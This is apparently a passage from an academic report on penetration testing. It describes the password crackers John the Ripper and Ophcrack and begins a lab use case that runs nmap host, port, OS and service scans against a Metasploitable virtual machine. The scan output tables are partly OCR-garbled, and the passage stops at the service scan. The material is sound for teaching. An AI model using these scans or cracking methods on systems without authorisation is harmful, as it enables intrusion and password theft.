Another tool that penetration testers used in order to crack the passwords is the John the Ripper. More specific is a free password cracking software tool originally produced for UNIX-based system, it can run on many different platforms such as Unix, DOS, Win32 etc.). It was designed to test password strength ,brute force encrypted(hashed) passwords, and crack passwords via dictionary attacks. <sup>[87,88,89]</sup>

This password cracker and cryptanalysis tools works in three different ways and depends on the ways that try to guess the password. More specifically, these three ways are<sup>[87]</sup>:

1. Dictionary Attack: In this type the tool tries passwords provided in pre-defined list of large number of possible passwords (words, phrases etc.). The tool enters every password which defined on the pre-defined list in the application in order to try to find the correct one.

- 2. Brute-force Attack: In order to run this type of attack the user should configure some settings, for example the maximum and the minimum length of the possible password and what type of characters are consisting.
- 3. Rainbow tables: Many applications usually do not store passwords in plaintext but they store their fixed-length hashes. This makes the rainbow tables efficient way to attack. In this case a pre-computed list of password hashes is compared against an existing data dump to find the correct password in the plaintext form. The rainbow tables is faster solution than brute-forcing as the hashed data is precalculated and stored in this format.



Figure 3.57: John the Ripper on Kali Linux



Figure 3.58: Parameters for John the Ripper tool

#### 3.7.4 Ophcrack

Ophcrack is another cracker tool that used by a penetration tester in order to crack the password on an application. It is a free Windows tool based on rainbow tables and comes with Graphical User Interface. Some of the features of this tool <sup>[90,91]</sup>:

- Cracks LM and NLTM hashes
- Free tables available for Windows XP and Vista/7
- Brute-force module for simple passwords
- Audit mode and CSV export
- Real-time graphs to analyze the passwords
- Free and open-source software
- Loads hashes from encrypted SAM recovered from a Windows partition



Figure 3.59: Ophcrack tool on Kali Linux

|                |               |             | ophcrack  |                                                                    |                  | _ = ×    |
|----------------|---------------|-------------|-----------|--------------------------------------------------------------------|------------------|----------|
| 🚺 🚺            | . 💰 j         | 🕼 🤴         | ۶ 🕜       | $\langle \! \! \! \! \! \! \! \! \! \! \! \! \! \! \! \! \! \! \!$ |                  | OS       |
| Load Delet     | te Save       | Tables Cra  | ck Help   | Exit                                                               |                  | About    |
| Progress Stati | stics Prefere | nces        |           |                                                                    |                  |          |
| User ^         | LM Hash       | NT Hash     | LM Pwd 1  | LM Pwd 2                                                           | NT Pwd           |          |
|                |               |             |           |                                                                    |                  |          |
| Table          | Status        | Preload     |           |                                                                    | Progress         |          |
|                |               |             | ß         |                                                                    |                  |          |
|                |               |             |           |                                                                    |                  |          |
| Preload: wa    | iting Brut    | e force: wa | iting Pwd | found: 0                                                           | /0 Time elapsed: | 0h 0m 0s |

Figure 3.60: Ophcrack tool main screen

# 4. Use Cases of Penetration Testing

In this section, we will execute some cases of penetration testing in order to present the all phases that is performed on the penetration testing. In order to perform the below use cases, we used the following equipment:

- A laptop with Kali Linux operating system as we needed all the pre-installed tools and tools that we created.
- A network adapter that can operate on monitor mode. In the following use cases we used the Alpha's network adapter with model id AWUS036ACH. This network adapter has the chipset RTL8812AU.
- A Virtual Machine with operating system Metasploitable. This machine is an intentionally vulnerable Linux virtual machine that is used for the training on security section, for testing security tools and for practicing common penetration testing techniques.
- A raspberry pi machine that host a custom vulnerable web site and a machine with Windows XP which are vulnerable as it is out of support from Microsoft.

### 4.1 Use Case with Metasploitable

First of all, we have created the virtual machine with the Metasploitable operating system. The software that we used for the virtual machines is the Virtual Box.

| 🦁 Oracle VM VirtualBox Διαχειριστής                                                                                                    |                                                                                                    | - ø ×           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
| Αρχείο Μηχανή Βοήθεια                                                                                                    |                                                                                                    |                 |
| Εργαλείο                                                                                                    | No Pelving Avdjem Eveling                                                                                                    |                 |
| > LinuxXMIImages                                                                                                    | E formó                                                                                                    | 📃 Προεπισκόπηση |
| [ ေ Tepumqubin                                                                                                    | D'orazi Metadostable 2<br>Armouped Dizman Offer Linu (21-bit)<br>Blon Angliou Publicour D'Il Intal Hadmes/Hetagloitable 2                                                                                                    |                 |
| Ventu (Σηγμότυιο 1)<br>Ο Τερμοτομίνη                                                                                                    | Common     Concent Margin     Concent Margin     Concent Margin     Concent Margin     Concent     Concent    | Metasploitable2 |
| easploitbale                                                                                                    |                                                                                                    |                 |
| Vuluatu-Server-final<br>Ο Τερματομένη                                                                                                    | Ofling     Minute State     State     Sta |                 |
| Calls<br>Calls                                                                                                    | Mayntroodungs: Antropytoorpubn                                                                                                    |                 |
| StauGateway                                                                                                    | Electrico DE<br>IER Fiperitaire Kianoc Metasolitable unde (convexiol, 8,00 GB)<br>Ele dompoiur Kianoc (Otmo) aconcuij Kruó                                                                                                    |                 |
| Superior State State Sta | Φ         Place           Οδηκός Charlosconómy:         Windows Directioand           Externing         107 AC X7                                                                                                    |                 |
| UbuntuSEED<br>@ Topuanajorg                                                                                                    | الله مالية من المالية المالية ال                                                                                                    |                 |
| Kali-Linux-2020.2-vbox-amd64                                                                                                    | 2 USB<br>Elevenis (JSB): CHCL, EHCL<br>Global Datacale: G (o cayed)                                                                                                    |                 |
| UbuntuPro                                                                                                    | Contract Κοινόχρηστοι φάκελοι                                                                                                    |                 |
|                                                                                                    | R Desenant                                                                                                    |                 |
| Metasplotable2 E                                                                                                    | Karbia                                                                                                    |                 |
|                                                                                                    |                                                                                                    |                 |

Figure 4.1: VirtualBox -Configuration Metasploitable VM

The home screen of the Metasploitable machine is a terminal that can execute all the Linux commands. The default username and password is msfadmin:msfadmin.In our case we have connected the Metasploitable on the network with the option Bridged Network in order to use the network adapter ALPHA AWUS036ACH.



Figure 4.2: Metasploitable main screen

Then in order to identify the ip that have the metasploitable machine we ran the command ifconfig.



Figure 4.3: IP address of Metasploitable

From the above printscreen, we were concluded that the Metasploit use 192.168.1.19 IP.

Of course, these information are not known from the penetration tester. A penetration tester will follow the below phases in order to discover, identify and exploit vulnerabilities for the specific machine.

#### 4.1.1 Phase A: Engagement

As we mentioned above in this phase the penetration tester agrees all the details about the penetration testing with the company. In our case let suppose that the company wants to examine the weakest link in its network, which is the target machine. Finally, we assume that the company has agreed to the terms of the penetration testing which are summarized below:

| Table 4.1: Rules of Engagement (ROE) for the first case |                                                                                                    |  |  |  |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                                                         | Rules of Engagement (ROE).                                                                                                    |  |  |  |
| Type of Penetration Testing                             | Internal Testing                                                                                                    |  |  |  |
| Project Schedule                                        | Deadline in 2 days                                                                                                    |  |  |  |
| Scope                                                   |                                                                                                    |  |  |  |
| Testing Tools                                           | Nmap,Nessus,Metasploit,Dirbuster,enum4linux,sqlmap,john                                                                                                    |  |  |  |
|                                                         | the ripper                                                                                                    |  |  |  |
| Termination of Testing                                  | If the penetration tester is not able to gain access to target<br>machine in accordance with the scope, the testing will cease.<br>If the penetration tester is able to gain access the whole<br>process should documented and provide the supporting<br>evidence. |  |  |  |
| Reporting                                               | The final report should be delivered within 5 days of the completion of the test.                                                                                                    |  |  |  |

#### 4.1.2 Phase B & C: Information Gathering & Footprinting and Scanning

Once the legal paperwork was completed the penetration tester can start the phases Information Gathering & Footprintint and Scanning. As penetration tester we executed internal penetration testing. For this reason, we knew many general information regarding the type of business, assets, products, services etc. If another type of penetration test is performed, we maybe should gather all this related information about the company. When we have collected all the important information about the company in order to understand the structure of the company and its main points, we can start finding more information about the in-scope servers and services.

First of all, as we agreed with the company to examine only the weakest machine, we should detect open ports, identify services, operating system that are used by the target machine. The best option to gather this information is the Nmap which is most famous tool on penetration testing.

Because the type of the penetration testing is internal testing, we already connected to the company network so we had IP from the internal network. In order to found our IP, we ran the command ifconfig in the Kali Linux machine. The output of ifconfig command is the below:



Figure 4.4: IP address of Kali Machine

From the above print screen, we can presume that the Kali Linux machine have the IP 192.168.1.15 as we use wireless network adapter (wlan0 interface). Then my first step is to find all the machines that are connected on this specific network with the Nmap tool.



Figure 4.5: Hosts that exist on the network

The Nmap command that we executed is:

Nmap -sn 192.168.1.0/24

With the above command we ran a ping scan in order to discover all the host which are connected on the network without port scan. In our target network we have found that 12 hosts were connected on the company network. As the company wants to examine only one machine, we focused on the machine with IP 192.168.1.19. Then we tried to detect the open, closed and filtered ports on target machine. In order to achieve this we used the command nmap -sS 192.168.1.19 (TCP SYN Scan). SYN Scan is the most popular type of scan as it can both performed quickly and, is not as obtrusive as other types of scans because does not open a full TCP connection, also referred as half-open scanning.

| Shell No. 1                                                                                                    | ×                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|
| File Actions Edit View Help                                                                                                    |                                                                      |
| root@KaliLinux:~# nmap -sS 192.168.1.19<br>Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-19 13:45 EET<br>Nmap scan report for 192.168.1.19<br>Host is up (0.0068s latency).<br>Not shown: 977 closed ports<br>PORT STATE SERVICE<br>21/tcp open ftp<br>22/tcp open ssh<br>23/tcp open telnet | A Diplymatikis - Google () ×     ← → ← ← ← ← ← ← ← ← ← ← ← ← ← ← ← ← |
| 23/tcp open domain<br>80/tcp open http<br>111/tcp open rpcbind<br>139/tcp open netboos-ssn<br>445/tcp open microsoft-ds<br>512/tcp open exec                                                                                                    |                                                                      |
| 513/tcp open togin<br>514/tcp open shell<br>1099/tcp open ingreslock<br>2049/tcp open nfs<br>2121/tcp open ccproxy-ftp                                                                                                    | Priority     My Drive                                                |
| 3306/tcp open mysql<br>5432/tcp open postgresql<br>5900/tcp open vnc<br>6000/tcp open X11<br>6667/tcp open irc                                                                                                    | Shared with me       C       Recent                                  |
| 8009/tcp open ajp13<br>8180/tcp open unknown<br>MAC Address: 00:CO:CA:A8:50:CE (ALFA)<br>Nmap done: 1 IP address (1 host up) scanned in 0.70 seconds                                                                                                    | 😚 Starred                                                            |
| rootokatilinux:~#                                                                                                    | E Storage                                                            |

Figure 4.6: Port scan with Nmap on Metasploitable machine

|             |            |        |         |                       | Shell No.1 |  |    |      |   | - 0 | I X |
|-------------|------------|--------|---------|-----------------------|------------|--|----|------|---|-----|-----|
| File        | Actions    | Edit   | View    | Help                  |            |  |    |      |   |     |     |
| roota       | )KaliLinu: | x:∼# n | map -sS | 5 192.168.1.19   grep | -c 'open'  |  |    |      |   |     | 1   |
| 23<br>roota | )KaliLinu  | x:~#   |         |                       |            |  |    |      |   |     | ×   |
|             |            |        |         |                       |            |  | (¢ | )→ e | ŵ |     |     |

Figure 4.7: Identify number of open ports with the grep command

As we see from the above screenshots the target machine have 23 open ports and the most common are 80 - http, 3306 - mysql, 22 - ssh, 23 - telnet etc. Then we used another command on the nmap tool in order to identify the operating system on the target machine.

The command that we executed is: nmap -O 192.168.1.19 and the results are displayed on the below printscreen.Our target machine run Linux 2.6.X operating system and more specifically is Linux 2.6.9 - 2.6.33 version.

| Shell No. 1                                                                                                    | _ 🗆 × |
|----------------------------------------------------------------------------------------------------|-------|
| File Actions Edit View Help                                                                                                    |       |
| <pre>rootaKaliLinux:-# nmap -0 192.168.1.19 Starting Nmap 7.80 (https://nmap.org ) at 2020-12-19 15:47 EET Nmap scan report for 192.168.1.19 Host is up (0.0066s latency). Not shown: 977 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 23/tcp open domain 80/tcp open domain 139/tcp open nttp 111/tcp open rpcbind 139/tcp open netbios-ssn 445/tcp open shell 1009/tcp open miregistry 152/ttcp open nfs 2121/tcp open nfs 2121/tcp open nfs 2121/tcp open nfs 2121/tcp open nfs 2121/tcp open nfs 2121/tcp open nfs 2121/tcp open miregistry 254/tcp open nfs 2121/tcp open nfs 2121/tcp open nfs 2121/tcp open nfs 2121/tcp open nfs 2121/tcp open nfs 2121/tcp open nfs 2121/tcp open miregistry 2124/tcp open nfs 2121/tcp open nfs 2121/tcp open miregistry 2124/tcp open miregistry 2124/tcp open nfs 2121/tcp open nfs 2121/tcp open miregistry 2124/tcp open miregistry 2124/tcp open miregistry 2124/tcp open miregistry 2124/tcp open nfs 2124/tcp open miregistry 2124/tcp open nfs 2124/tcp open miregistry 2124/tcp open nfs 2124/tcp open miregistry 2124/tcp open miregistry 2124/tcp open miregistr</pre> |       |
| 5432/tcp open postgresql<br>5900/tcp open vnc<br>6000/tcp open X11<br>6667/tcp open irc<br>8009/tcp open ajp13<br>8180/tcp open unknown<br>Mrc Atters: ADICAL CALLERSE (ALER)                                                                                                    |       |
| Device type: general purpose<br>Running: Linux 2.6.X<br>OS CPE: cpe:/o:linux:linux_kernel:2.6<br>OS details: Linux 2.6.9 - 2.6.33<br>Network Distance: 1 hop                                                                                                    |       |
| OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br>Nmap done: 1 IP address (1 host up) scanned in 2.06 seconds<br>rootaKaliLinux:~#                                                                                                    |       |

Figure 4.8: Operating System detection for Metasploitable Machine

So far, we have discovered all the alive hosts on the company's network, the open ports for our target machine and the operating system. This mean that the next step of this phase is to identify which services are running on these ports. This is a very important step simply because it allows us to narrow down our attack surface and give us the last bit of information necessary to begin researching potential exploits on the target systems. There are different techniques that used in order to identify the services which are running. The Nmap tool probs the remote services, parses the responses, and then attempts to verify if there is a match within its signature database to the parsed data. By querying the services and analyzing the responses, Nmap is able to determine the service protocol, the application name and the version number. The Nmap command in order to run service detection on our target machine is: nmap -sV -n 192.168.1.19.

| Shell No. 1                                                                                                    | _ = ×                                                 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|
| File Actions Edit View Help                                                                                                    |                                                       |
| rootāKaliLinux:~# nmāp -\$V -n 192.168.1.19<br>Starting Nmāp 7.80 ( https://nmāp.org ) at 2020-12-19 16:10 EET<br>Nmāp.cran.roport for 102.160 l    | A Disturbatikis Goode D.X                             |
| Host is up (0.025s latency).                                                                                                    | G Diptwinatikis - Google D X                          |
| Not shown: 977 closed ports<br>PORT STATE SERVICE VERSION                                                                                           | $(\leftarrow) \rightarrow \mathcal{C} \land \diamond$ |
| 21/tcp open ftp vsftpd 2.3.4                                                                                                    | 🔨 Kali Linux 🛝 Kali Training                          |
| 22/tcp open ssh OpenSSH 4.7pl Debian 8ubuntul (protocol 2.0)<br>23/tcp open telnet Linux telnetd                                                    |                                                       |
| 25/tcp open smtp Postfix smtpd                                                                                                    | Drive                                                 |
| 53/tcp open domain ISC BIND 9.4.2<br>80/tcp open http Anache httpd 2.2.8 ((Ubuntu) DAV/2)                                                           |                                                       |
| 111/tcp open rpcbind 2 (RPC #100000)                                                                                                    |                                                       |
| 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)                                                                                | New New                                               |
| 512/tcpopen exec?                                                                                                    |                                                       |
| 513/tcp open login?<br>514/tcp open shell?                                                                                                    | Priority                                              |
| 1099/tcp open java-rmi GNU Classpath grmiregistry                                                                                                   | C man,                                                |
| 1524/tcp open bindshell Metasploitable root shell                                                                                                   | My Drive                                              |
| 2121/tcp open ftp ProFTPD 1.3.1                                                                                                    |                                                       |
| 3306/tcp open mysql MySQL 5.0.51a-3ubuntu5                                                                                                    | Shared with me                                        |
| 5900/tcp open vnc VNC (protocol 3.3)                                                                                                    |                                                       |
| 6000/tcp open X11 (access denied)                                                                                                    | C Recent                                              |
| 8009/tcp open irc UnrealIRCd<br>8009/tcp open aip13 Apache Jserv (Protocol v1.3)                                                                    | 5Å7 Starred                                           |
| 8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1                                                                                              |                                                       |
| 1 service unrecognized despite returning data. If you know the service/version, ple<br>print at https://nmap.org/cgi-bin/submit.cgi?new-service :   | ease submit the following finger                      |
| SF-Port514-TCP:V=7.80%I=7%D=12/19%Time=5FDE09E4%P=x86_64-pc-linux-gnu%r(NU                                                                          |                                                       |
| <pre>SF:LL,30,"\x01Couldn't\x20get\x20address\x20for\x20your\x20host\x20\(KaliL<br/>SE:inux\)\n"):</pre>                                            | Storage                                               |
| MAC Address: 00:C0:CA:A8:50:CE (ALFA)                                                                                                    |                                                       |
| Service Into: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix<br>x kernel                                                      | <pre>k, Linux; CPE: cpe:/o:linux:linu</pre>           |
| - Networksprig                                                                                                    |                                                       |
